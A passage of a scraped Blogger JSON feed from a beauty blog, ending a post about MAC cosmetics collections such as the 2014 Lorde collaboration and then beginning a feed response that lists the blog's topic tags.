href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLJHUOvYisoGYOFg0jc0B2hXOT1GpprjQzie0UP8Ac3ch_L03kfdXRpip0sHYRHgnuJbwHGshGQZ1OhCusG991B8Csbq3suhzHrn806R9ZBnR6QcJx_C-Xt5vkKDEKFiTzZJ4GLidl3AI\/s1600\/StudioSculptShade\u0026amp;Line-EbonyBlend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLJHUOvYisoGYOFg0jc0B2hXOT1GpprjQzie0UP8Ac3ch_L03kfdXRpip0sHYRHgnuJbwHGshGQZ1OhCusG991B8Csbq3suhzHrn806R9ZBnR6QcJx_C-Xt5vkKDEKFiTzZJ4GLidl3AI\/s1600\/StudioSculptShade\u0026amp;Line-EbonyBlend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhumJD4roj963vtsQL4r-Lvpvw18a56YIuNmtxUNmxzUQALJBEgkcILIBGEIaGNGP-Uf_qIdw59RCSzx6hEssmq8xYOX9vwUBg83WQDn33QBWE3a5zsmKr6UIPfwsoE1BHX711z7DHCD8Q\/s1600\/StudioSculptShade\u0026amp;Line-OliveBlend_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhumJD4roj963vtsQL4r-Lvpvw18a56YIuNmtxUNmxzUQALJBEgkcILIBGEIaGNGP-Uf_qIdw59RCSzx6hEssmq8xYOX9vwUBg83WQDn33QBWE3a5zsmKr6UIPfwsoE1BHX711z7DHCD8Q\/s1600\/StudioSculptShade\u0026amp;Line-OliveBlend_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EM∙A∙C Lorde\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable online June 5, 2014,\n\u003Ca href=\"http:\/\/www.maccosmetics.com\/\" target=\"_blank\"\u003Ewww.maccosmetics.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003Ein select stores June 5\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E, 2014 through\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EJuly 3\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E, 2014\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E (M∙A∙C Times\n Square and M∙A∙C Fifth Ave\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003Enue\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E#MACLORDE\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003ELips meet\n\u003Cb\u003ELorde’s\u003C\/b\u003E individual style in a \u003Cb\u003Elimited-edition\u003C\/b\u003E collaboration debuting online and in select stores this summer. Ignite your look with deep, plum\n\u003Cb\u003EPure Heroine\u003C\/b\u003E, the signature shade of pop’s coolest ingénue.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLjcgeEDud9W1jqCIS9osGxqkEey2xDP94rYhQfmy-sezcriZcQlpYagBd1eRRcux81ydP9vwPUWM8RYSTsYOOPojuocmZzUvu2jL1O8jBvNB7vuIy51kzCzTI-HCAtbfUDTun2bVDWag\/s1600\/Lorde-Beauty-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLjcgeEDud9W1jqCIS9osGxqkEey2xDP94rYhQfmy-sezcriZcQlpYagBd1eRRcux81ydP9vwPUWM8RYSTsYOOPojuocmZzUvu2jL1O8jBvNB7vuIy51kzCzTI-HCAtbfUDTun2bVDWag\/s1600\/Lorde-Beauty-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXbRn36oA7AEk7u2AGfPuqVI6gDLULJbv-WUhsEm9RD2dfcXoDXMFPmYMzkg8K5F4atRnnSFIN05noDCIgsSBBkVBwRdtCufalcvz_vQ0qxrQx39KLLRKxYKHt6ayKcmFmR5p5n9qF1Rs\/s1600\/Lorde-Lipstick-PureHeroine-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXbRn36oA7AEk7u2AGfPuqVI6gDLULJbv-WUhsEm9RD2dfcXoDXMFPmYMzkg8K5F4atRnnSFIN05noDCIgsSBBkVBwRdtCufalcvz_vQ0qxrQx39KLLRKxYKHt6ayKcmFmR5p5n9qF1Rs\/s1600\/Lorde-Lipstick-PureHeroine-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-N6m_plkunC8sI-OeAZey3FfA_LvPJBm7t3_En09s-8xzh_4Y2jynFK99jKb62VCEFi2CWjF_TmTsP4M00_doL3ziFPxAOP-h6ObPXCfHdo0wUbk8I3dWxgWIEetAUw1QdT1IvZWNqc\/s1600\/PenultimateEyeLiner-RapidBlack-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-N6m_plkunC8sI-OeAZey3FfA_LvPJBm7t3_En09s-8xzh_4Y2jynFK99jKb62VCEFi2CWjF_TmTsP4M00_doL3ziFPxAOP-h6ObPXCfHdo0wUbk8I3dWxgWIEetAUw1QdT1IvZWNqc\/s1600\/PenultimateEyeLiner-RapidBlack-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI can honestly say that I am loving these collections. For more information or to purchase, go to: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E or check out your local store\u0026nbsp; \u0026amp; MAC counter! Have fun my beauties. Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8206619604537177168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/04\/mac-recent-upcoming-collections.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8206619604537177168"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8206619604537177168"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/04\/mac-recent-upcoming-collections.html","title":"MAC Recent \u0026 Upcoming Collections"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPikashf-79wyzfZPcsCEYI2WpF0zKFRUgt2OzuD6rGui29EkVhYwBcrWMsN0KyMNHN8YQ9aSJqibpZGIEi0Ow8lIpD3LQC4wL6DYt4hUZKxs5oLXcUGYSPt__9N8FNxva60U5eIdNLLI\/s72-c\/PLAYLAND-BEAUTY-300.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/lips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33824
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter 